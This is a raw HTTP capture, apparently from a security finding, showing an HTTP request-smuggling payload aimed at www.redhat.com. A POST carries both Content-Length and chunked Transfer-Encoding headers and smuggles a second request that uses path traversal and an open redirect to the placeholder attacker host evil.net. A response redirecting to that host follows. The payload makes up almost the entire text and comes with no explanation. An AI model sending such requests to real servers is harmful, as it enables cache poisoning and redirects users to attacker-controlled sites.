 POST /css/style.css HTTP/1.1
Host: www.redhat.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
Transfer-Encoding: chunked
0
POST /search?dest=../assets/idx?redir=//redhat.com@evil.net/ HTTP/1.1
Host: www.redhat.com
Content-Length: 15
x=GET /en/solutions HTTP/1.1
Host: www.redhat.com
HTTP/1.1 301 Found
Location: ../assets/idx?redir=//redhat.com@evil.net/